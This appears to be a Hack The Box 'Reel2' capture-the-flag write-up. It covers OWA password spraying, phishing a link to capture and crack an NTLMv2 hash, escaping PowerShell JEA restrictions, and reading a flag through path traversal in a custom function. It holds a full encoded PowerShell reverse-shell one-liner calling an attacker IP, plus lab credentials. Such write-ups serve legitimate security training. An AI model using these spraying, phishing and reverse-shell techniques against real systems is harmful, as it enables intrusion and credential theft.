HTB: Reel2

Much like it’s predascor, Reel, Reel2 was focused on realistic attacks against a Windows environment. This time I’ll collect names from a social media site and use them to password spray using the SprayingToolkit. Once I find a working password, I’ll send a link from that account and get an NTLM hash using responder. From there I need to break out of a JEA limited PowerShell, find creds to another account, and trick a custom command from that account into reading root.txt.
Box Info
Recon
nmap
nmap found sixteen open TCP ports:
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.210
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-29 15:15 EST
Nmap scan report for 10.10.10.210
Host is up (0.13s latency).
Not shown: 65519 filtered ports
PORT STATE SERVICE
80/tcp open http
443/tcp open https
5985/tcp open wsman
6001/tcp open X11:1
6002/tcp open X11:2
6004/tcp open X11:4
6005/tcp open X11:5
6006/tcp open X11:6
6007/tcp open X11:7
6008/tcp open X11:8
6010/tcp open x11
6011/tcp open x11
6012/tcp open x11
6017/tcp open xmail-ctrl
6165/tcp open unknown
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 28.98 seconds
root@kali# nmap -p 80,443,5985,6001-6017,6165,8080 -sV -sC -oA scans/nmap-tcpscripts 10.10.10.210
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-29 15:58 EST
Nmap scan report for 10.10.10.210
Host is up (0.032s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
|_http-title: 403 - Forbidden: Access is denied.
443/tcp open ssl/https?
|_ssl-date: 2021-01-29T21:21:37+00:00; +20m40s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6001/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6002/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6004/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6005/tcp open msrpc Microsoft Windows RPC
6006/tcp open msrpc Microsoft Windows RPC
6007/tcp open msrpc Microsoft Windows RPC
6008/tcp open msrpc Microsoft Windows RPC
6010/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6011/tcp open msrpc Microsoft Windows RPC
6012/tcp open msrpc Microsoft Windows RPC
6017/tcp open msrpc Microsoft Windows RPC
6165/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.2.32)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.2.32
|_http-title: Welcome | Wallstant
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 20m39s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 195.06 seconds
The most interesting services are HTTP (80 and 8080), HTTPS (443), WinRM (5985), and then a bunch of Windows RPC ports around 6000.
The IIS version of 8.5 implies Windows 8.1 / Server 2012 R2, so an older Windows OS.
HTTP - TCP 80
Site
The site just returns the IIS default 403 Forbidden page:

Directory Brute Force
I tried to run gobuster against the site, but everything returns 403:
root@kali# gobuster dir -u http://10.10.10.210 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 20 -o scans/gobuster-80-small
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.210
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/01/29 16:52:02 Starting gobuster
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://10.10.10.210/14c8745f-e577-4bd2-ae0a-1a4a680e1799 => 403. To force processing of Wildcard responses, specify the '--wildcard' switch
Headers
The headers indicate that the site is running ASP.NET:
HTTP/1.1 403 Forbidden
Content-Type: text/html
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Fri, 29 Jan 2021 22:13:24 GMT
Connection: close
Content-Length: 1233
HTTPS - TCP 443
Site
The site here is the default IIS page:

Directory Brute Force
This time, gobuster finds stuff:
root@kali# gobuster dir -u https://10.10.10.210 -k -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -t 20 -o scans/gobuster-443-small
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://10.10.10.210
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/01/29 16:54:44 Starting gobuster
===============================================================
/public (Status: 302)
/exchange (Status: 302)
/rpc (Status: 401)
/owa (Status: 301)
/ecp (Status: 301)
/ews (Status: 301)
===============================================================
2021/01/29 16:55:55 Finished
===============================================================
Of these, /ews returns an empty page, /ecp returns a 500 error, and /rpc requests auth. owa, /public, and /exchange all redirect to an OWA login page.

At this point I don’t have creds, so I’ll have to come back.
HTTP - TCP 8080
This page is an instance of Wallstant, and open source PHP-base social network site:

searchsploit didn’t turn up anything for wallstant.
I’ll click the link to sign up and create an account. I’m taken to my home page:

One two pages have posts on them:


The post name of 2020 and talking about summer is a big hint.
Entering an empty search will load http://10.10.10.210:8080/search?q=, which has a list of all the users on the site:

Inspecting a user in the console, it looks like the HTML for each user has the structure:
<a href="u/quimbly" class="user_follow_box_a">
gregg
<br>
<span style="color:gray;">@quimbly</span>
</a>
I dropped into the Firefox console and ran this Javascript:
var res = [];
[].forEach.call(userblocks, function(userblock) { if (userblock.textContent) {res.push(userblock.textContent.replace('@','')) }});
console.log(res.join('\n'));
This will loop over each of the blocks like the one above and get the text from them. For some reason, half show as empty, so the if will filter those out. There’s also an unnecessary @ in front of the last name, so I’ll remove that.

That’s the list of full names of users from the site. I’ll save that to a file. In a real world scenario, instead of pulling all the users, I’d pull all the users who worked for the target company, or something like that.
Shell as k.svensson
OWA Password Spray
Install SprayingToolkit
The first Reel was about Phishing, and there’s already OWA here, so that seems like a likely path. In addition to crackmapexec, byt3bl33d3r also maintains the SprayingToolkit. I’ll clone the repo, and install the dependencies:
root@kali:/opt# git clone https://github.com/byt3bl33d3r/SprayingToolkit ...[snip]...
root@kali:/opt# cd SprayingToolkit/
root@kali:/opt/SprayingToolkit# pip3 install -r requirements.txt
...[snip]...
Spray
spindrift.py is a script to create usernames from names (in users). I’ll create a list with a few different formats (the default is {f}{last}):
root@kali# python3 spindrift.py users --target 10.10.10.210 > usernames
root@kali# python3 spindrift.py users --format "{f}.{last}" --target 10.10.10.210 >> usernames
root@kali# python3 spindrift.py users --format "{first}.{last}" --target 10.10.10.210 >> usernames
root@kali# python3 spindrift.py users --format "{first}.{l}" --target 10.10.10.210 >> usernames
root@kali# python3 spindrift.py users --format "{first}{last}" --target 10.10.10.210 >> usernames
root@kali# python3 spindrift.py users --format "{first}{l}" --target 10.10.10.210 >> usernames
atomizer.py is a script to try a list of usernames and passwords against an OWA instance. Given the hints from Sven’s profile, the password is likely something like “Summer2020” or “summer2020”. I could create a list of passwords to try, but I’ll try that one first, and it works:
root@kali# python3 atomizer.py owa 10.10.10.210 'Summer2020' usernames
[*] Trying to find autodiscover URL
[+] Using OWA autodiscover URL: https://10.10.10.210/autodiscover/autodiscover.xml
[+] OWA domain appears to be hosted internally
[+] Got internal domain name using OWA: HTB
[*] Starting spray at 2021-01-30 12:33:56 UTC
[-] Authentication failed: HTB\jmoore:Summer2020 (Invalid credentials)
[-] Authentication failed: HTB\gquimbly:Summer2020 (Invalid credentials)
...[snip]...
[+] Found credentials: HTB\s.svensson:Summer2020
...[snip]...
[+] Dumped 1 valid accounts to owa_valid_accounts.txt
I tried these creds with Evil-WinRM, but without luck. There’s no SMB on the host (at least that I can access), so nothing there either.
OWA Phish
With creds, I can log into OWA. I’ve had issues with Firefox in OWA on HTB before, so I’ll use the Chromium browser.

The site also loads in Swedish, but Chromium has Google’s translate built in at the right side of the url bar:

The inbox, sent, drafts are all empty. But I have access to the global address list (GAL), or list of company users. I’ll open a new email, and click the book next to “To…”. I’ll select all the users, add them to the To line (there are two pages of users, so I’ll do this twice to get all of them), and then hit the save button to go back to the email, and added a subject and a body with a link to me:

I wasted some time thinking someone would click that link, having a Python HTTP server running. Eventually I tried with responder running, which is a good tool to use for this kind of thing, as it listens on HTTP, SMB, and several other services. On hitting send, a short time later:
root@kali# responder -I tun0
...[snip]...
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
...[snip]...
[HTTP] NTLMv2 Client : 10.10.10.210
[HTTP] NTLMv2 Username : htb\k.svensson
[HTTP] NTLMv2 Hash : k.svensson::htb:a744637ae1987831:2914FC6BD88FE8DA5A080C70A86149E4:0101000000000000A9757D9705F7D60164EFBAB173F97777000000000200060053004D0
042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E0073006D006
2002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C000800300030000000000000000000000000400000597C6F5CC8E25D661693E82FC943898CE439B547E0702307251
131930F64E6280A001000000000000000000000000000000000000900200048005400540050002F00310030002E00310030002E00310034002E00310034000000000000000000
This is a connection on HTTP but using NTLM (Windows) authentication.
Crack Hash
The hash cracks almost instantly in hashcat:
root@kali# hashcat -m 5600 k.svensson.hash /usr/share/wordlists/rockyou.txt
...[snip]...
K.SVENSSON::htb:a744637ae1987831:2914fc6bd88fe8da5a080c70a86149e4:0101000000000000a9757d9705f7d60164efbab173f97777000000000200060053004d0042000100160053004d004200
2d0054004f004f004c004b00490054000400120073006d0062002e006c006f00630061006c000300280073006500720076006500720032003000300033002e0073006d0062002e006c006f00630061006c
000500120073006d0062002e006c006f00630061006c000800300030000000000000000000000000400000597c6f5cc8e25d661693e82fc943898ce439b547e0702307251131930f64e6280a0010000000
00000000000000000000000000000900200048005400540050002f00310030002e00310030002e00310034002e00310034000000000000000000:kittycat1
...[snip]...
Limited Shell
Evil-WinRM
When I tried to connect with s.svensson’s creds, it returned a WinRM::WinRMAuthorizationError. When I try with k.svensson’s it seems to connect, but with lots of errors:
root@kali# evil-winrm -i 10.10.10.210 -u k.svensson -p kittycat1
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS The term 'Invoke-Expression' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (Invoke-Expression:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException>
If I try to run something as simple as dir, it throws the same errors:
*Evil-WinRM* PS The term 'Invoke-Expression' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (Invoke-Expression:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException> dir
The term 'Invoke-Expression' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (Invoke-Expression:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS The term 'Invoke-Expression' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (Invoke-Expression:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException>
This leads me to believe that this user is able to connect over WinRM (ie, Remote Management Users group, or allowed with JEA), but that the connection is in some kind of constrained language mode that isn’t allowing Invoke-Expression, which is how Evil-WinRM executes.
PowerShell Remoting
I’ll use PowerShell to get a session on Reel2, either from a Windows host or from Kali (apt install powershell) or Parrot (pre-installed). Two gotchas to consider when connecting from Linux:
- You need to use
-Authentication NegotiatewithEnter-PSSession. - If you get errors about “Unspecified GSS failure”, you need to
apt install gss-ntlmssp.
PS /> $pass = ConvertTo-SecureString 'kittycat1' -asplaintext -force
PS /> $cred = New-Object System.Management.Automation.PSCredential('htb\k.svensson', $pass)
PS /> Enter-PSSession -Computer 10.10.10.210 -credential $cred -Authentication Negotiate
[10.10.10.210]: PS>
JEA
This is still super limited. Just ls breaks it:
[10.10.10.210]: PS>ls
The term 'ls' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included,
verify that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (ls:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Get-Command shows the commands that this shell can run:
[10.10.10.210]: PS>Get-Command
CommandType Name Version Source
----------- ---- ------- ------
Function Clear-Host
Function Exit-PSSession
Function Get-Command
Function Get-FormatData
Function Get-Help
Function Measure-Object
Function Out-Default
Function Select-Object
That’s not much, and it’s not useful to me. This is Microsoft’s Just Enough Administration, or JEA. It allows administrators to limit the commands that specific users can run. I can also access environment variables, so, for example, to get the current user:
[10.10.10.210]: PS> $env:username
k.svensson
The shell is running in ConstrainedLanguage mode:
[10.10.10.210]: PS> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
Shell
Escape JEA
To break out of the limitations of JEA, there are a couple techniques. One way is to see if this user can define functions, and then call them. For example, I can’t run Get-Location, but I can in a function:
[10.10.10.210]: PS>get-location
The term 'Get-Location' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was
included, verify that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (Get-Location:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
[10.10.10.210]: PS> function gl {get-location}; gl
Path
----
C:\Users\k.svensson\Documents
I can also skip the function and just use the call operator (&) with a script block:
[10.10.10.210]: PS> &{ get-location }
Path
----
C:\Users\k.svensson\Documents
Full PowerShell
I’ll use the trick above with the Nishang rev shell to get a PowerShell shell without the constraints. I’ll grab a copy of Invoke-PowerShellTcpOneLine.ps1 from the Shells directory, and remove all the lines but the one, uncomment it, and update the IP / port:
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.14',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
I’ll encode that for easier pasting, first converting to utf-16le with iconv:
root@kali# cat Invoke-PowerShellTcpOneLine.ps1 | iconv -t utf-16le | base64 -w0
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMQAwAC4AMQA0AC4AMQA0ACcALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAnAFAAUwAgACcAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAnAD4AIAAnADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAAoA
Now (with nc listening on TCP 443), I’ll run this in a block:
[10.10.10.210]: PS> &{ powershell -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMQAwAC4AMQA0AC4AMQA0ACcALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAnAFAAUwAgACcAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAnAD4AIAAnADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAAoA }
At nc, there’s a connection (it doesn’t display the prompt until after the first command):
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.210.
Ncat: Connection from 10.10.10.210:23805.
dir
Directory: C:\Users\k.svensson\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/30/2020 5:14 PM WindowsPowerShell
-a---- 7/31/2020 11:58 AM 5600 jea_test_account.psrc
-a---- 7/31/2020 11:58 AM 2564 jea_test_account.pssc
PS C:\Users\k.svensson\Documents>
This shell has FullLanguage mode:
PS C:\Users\k.svensson\Documents> $ExecutionContext.SessionState.LanguageMode
FullLanguage
I can grab user.txt:
PS C:\Users\k.svensson\desktop> cat user.txt
504207d7************************
Read root.txt
Enumeration
JEA Config
On the desktop there are config files for JEA for another user, jea_test_account:
PS C:\Users\k.svensson\Documents> ls
Directory: C:\Users\k.svensson\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/30/2020 5:14 PM WindowsPowerShell
-a---- 7/31/2020 11:58 AM 5600 jea_test_account.psrc
-a---- 7/31/2020 11:58 AM 2564 jea_test_account.pssc
This is a user on Reel2:
PS C:\> net user jea_test_account
User name jea_test_account
Full Name jea_test_account
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/28/2020 1:46:43 PM
Password expires Never
Password changeable 7/29/2020 1:46:43 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
Using Select-String like grep, I’ll get the non-commented and non-empty lines:
PS C:\Users\k.svensson\Documents> cat jea_test_account.pssc | select-string -notmatch "^#" | select-string .
@{
SchemaVersion = '2.0.0.0'
GUID = 'd6a39756-aa53-4ef6-a74b-37c6a80fd796'
Author = 'cube0x0'
SessionType = 'RestrictedRemoteServer'
RunAsVirtualAccount = $true
RoleDefinitions = @{
'htb\jea_test_account' = @{
'RoleCapabilities' = 'jea_test_account' } }
LanguageMode = 'NoLanguage'
}
PS C:\Users\k.svensson\Documents> cat jea_test_account.psrc | select-string -notmatch "^#" | select-string .
@{
GUID = '08c0fdac-36ef-43b5-931f-68171c4c8200'
Author = 'cube0x0'
CompanyName = 'Unknown'
Copyright = '(c) 2020 cube0x0. All rights reserved.'
FunctionDefinitions = @{
'Name' = 'Check-File'
'ScriptBlock' = {param($Path,$ComputerName=$env:COMPUTERNAME) [bool]$Check=$Path -like "D:\*" -or $Path -like
"C:\ProgramData\*" ; if($check) {get-content $Path}} }
}
This config applies to jea_test_account, and it has RunAsVirtualAccount set to true, which is (according to the docs) “Whether to run this session configuration as the machine’s (virtual) administrator account”. So that’s intriguing for sure. This user has LanguageMode = 'NoLanguage', which will limit what this account can do to basically nothing. But the second file does define a custom function, Check-File. If the given path is on the D:\ drive or starts with C:\ProgramData, it will return the contents of the path.
StickyNotes
Without access to the jea_test_account, I continued to enumerate. I wasn’t able to find evidence of a D: drive:
PS C:\> powershell -c get-psdrive -psprovider filesystem
Name Used (GB) Free (GB) Provider Root CurrentLocation
---- --------- --------- -------- ---- ---------------
C FileSystem C:\
Looking around k.svensson’s configuration files, I noticed he’s got data for StickyNotes:
PS C:\users\k.svensson\appdata\roaming> dir
Directory: C:\users\k.svensson\appdata\roaming
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/30/2020 1:17 PM Adobe
d---s- 7/30/2020 2:43 PM Microsoft
d----- 7/30/2020 2:27 PM Mozilla
d----- 7/30/2020 1:23 PM stickynotes
I did a recursive search in this directory for files that contained the string jea_test_account, and found one file:
PS C:\users\k.svensson\appdata\roaming\stickynotes> dir -recurse | select-string -pattern "jea_test_account"
Local Storage\leveldb\000003.log:1:/?uBVERSION1
META:app://.??K
META:app://.
????????_app://.closed{
"closed":"yes"}?I?5V
META:app://.
???????
META:app://.
???????
META:app://.
???????xV$
META:app://.
????????Q?D?
META:app://.
It’s weird, because I don’t see that string in the output. I’ll look more closely, using format-hex to get a hexdump:
PS C:\users\k.svensson\appdata\roaming\stickynotes> cat "Local Storage\leveldb\000003.log" | format-hex
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 2F 3F 3F 75 42 00 01 01 00 00 00 00 00 00 00 03 /??uB...........
00000010 00 00 00 01 07 56 45 52 53 49 4F 4E 01 31 00 0C .....VERSION.1..
00000020 4D 45 54 41 3A 61 70 70 3A 2F 2F 2E 00 1B 5F 61 META:app://..._a
00000030 70 70 3A 2F 2F 2E 00 01 5F 5F 73 74 6F 72 65 6A pp://...__storej
00000040 73 5F 5F 74 65 73 74 5F 5F 5A 3F 3F 39 5B 01 01 s__test__Z??9[..
00000050 04 00 00 00 00 00 00 00 05 00 00 00 01 0C 4D 45 ..............ME
00000060 54 41 3A 61 70 70 3A 2F 2F 2E 0C 08 3F 3F 3F 3F TA:app://...????
00000070 3F 3F 3F 17 10 3F 01 01 0B 5F 61 70 70 3A 2F 2F ???..?..._app://
00000080 2E 00 01 31 3F 01 01 7B 22 66 69 72 73 74 22 3A ...1?..{"first":
00000090 22 3C 70 3E 43 72 65 64 65 6E 74 69 61 6C 73 20 "<p>Credentials
000000A0 66 6F 72 20 4A 45 41 3C 2F 70 3E 3C 70 3E 6A 65 for JEA</p><p>je
000000B0 61 5F 74 65 73 74 5F 61 63 63 6F 75 6E 74 3A 41 a_test_account:A
000000C0 62 21 51 40 76 63 67 5E 25 40 23 31 3C 2F 70 3E b!Q@vcg^%@#1</p>
000000D0 22 2C 22 62 61 63 6B 22 3A 22 72 67 62 28 32 35 ","back":"rgb(25
000000E0 35 2C 20 32 34 32 2C 20 31 37 31 29 22 2C 22 74 5, 242, 171)","t
000000F0 69 74 6C 65 22 3A 22 72 67 62 28 32 35 35 2C 20 itle":"rgb(255,
00000100 32 33 35 2C 20 31 32 39 29 22 2C 22 77 69 64 22 235, 129)","wid"
00000110 3A 22 33 35 30 22 2C 22 68 65 69 22 3A 22 33 37 :"350","hei":"37
00000120 35 22 2C 22 64 65 6C 65 74 65 64 22 3A 22 6E 6F 5","deleted":"no
00000130 22 2C 22 63 6C 6F 73 65 64 22 3A 22 79 65 73 22 ","closed":"yes"
00000140 2C 22 6C 6F 63 6B 65 64 22 3A 22 6E 6F 22 7D 00 ,"locked":"no"}.
...[snip]...
This file looks to hold the contents of at least some of the sticky notes, to include creds for jea_test_account at offset 0xAF-0xDA: “Ab!Q@vcg^%@#1”.
Connecting
Trying to connect via PowerShell as jea_test_account will return access denied:
PS /> $pass = ConvertTo-SecureString 'Ab!Q@vcg^%@#1' -AsPlainText -Force
PS /> $cred = New-Object System.Management.Automation.PSCredential('htb\jea_test_account', $pass)
PS /> Enter-PSSession -Computer 10.10.10.210 -credential $cred -Authentication Negotiate
Enter-PSSession: Connecting to remote server 10.10.10.210 failed with the following error message : ERROR_ACCESS_DENIED: Access is denied. For more information, see the about_Remote_Troubleshooting Help topic.
Enter-PSSession does have an option -ConfigurationName, and I can take a guess that there might be one named jea_test_account based on the config files above. When I use that, it works:
PS /> Enter-PSSession -Computer 10.10.10.210 -credential $cred -Authentication Negotiate -ConfigurationName jea_test_account
[10.10.10.210]: PS>
Read Flag
This shell has the same commands as the previous one, with the addition of Check-File:
[10.10.10.210]: PS>Get-Command
CommandType Name Version Source
----------- ---- ------- ------
Function Check-File
Function Clear-Host
Function Exit-PSSession
Function Get-Command
Function Get-FormatData
Function Get-Help
Function Measure-Object
Function Out-Default
Function Select-Object
I can use Check-File to read the flag. The path has to start with C:\ProgramData\*, so .. works:
[10.10.10.210]: PS>Check-File C:\ProgramData\..\Users\Administrator\Desktop\root.txt
12f846dd************************
Unfortunately for me, this account cannot run script blocks or access variables, as it’s in NoLanguage mode:
[10.10.10.210]: PS> &{ whoami }
The syntax is not supported by this runspace. This can occur if the runspace is in no-language mode.
+ CategoryInfo : ParserError: (&{ whoami }:String) [], ParseException
+ FullyQualifiedErrorId : ScriptsNotAllowed
[10.10.10.210]: PS> function test {get-location}; test
The syntax is not supported by this runspace. This can occur if the runspace is in no-language mode.
+ CategoryInfo : ParserError: (function test {get-location}; test:String) [], ParseException
+ FullyQualifiedErrorId : ScriptsNotAllowed
[10.10.10.210]: PS> $ExecutionContext.SessionState.LanguageMode
The syntax is not supported by this runspace. This can occur if the runspace is in no-language mode.
+ CategoryInfo : ParserError: ($ExecutionContext.S…nState.LanguageMode:String) [], ParseException
+ FullyQualifiedErrorId : ScriptsNotAllowed
[10.10.10.210]: PS> $env:username
The syntax is not supported by this runspace. This can occur if the runspace is in no-language mode.
+ CategoryInfo : ParserError: ($env:username:String) [], ParseException
+ FullyQualifiedErrorId : ScriptsNotAllowed